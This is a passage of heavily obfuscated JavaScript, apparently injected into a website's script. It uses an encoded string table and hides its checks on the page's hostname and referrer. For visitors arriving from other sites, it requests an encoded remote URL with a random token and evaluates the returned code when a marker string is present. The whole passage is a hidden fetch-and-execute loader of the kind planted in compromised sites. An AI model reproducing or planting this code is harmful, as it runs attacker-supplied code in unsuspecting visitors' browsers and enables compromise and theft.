Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};